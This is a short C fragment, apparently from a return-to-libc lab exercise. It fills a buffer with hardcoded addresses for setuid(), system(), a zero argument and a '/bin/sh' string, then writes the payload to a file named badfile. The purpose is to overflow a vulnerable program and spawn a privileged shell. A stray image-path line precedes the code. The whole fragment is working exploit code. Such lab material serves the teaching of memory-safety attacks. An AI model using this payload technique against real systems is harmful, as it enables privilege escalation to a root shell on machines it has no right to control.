 FILE *badfile;
*(long *) &buf[142] = 0xb7eb9170 ;   //  setuid()
*(long *) &buf[146] = 0xb7e42da0 ;   //  system()
*(long *) &buf[150] = 0 ;   //  parameter of setuid()
*(long *) &buf[154] = 0xbffffdd6 ;   //  "/bin/sh", parameter of system()
badfile = fopen("./badfile", "w");
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);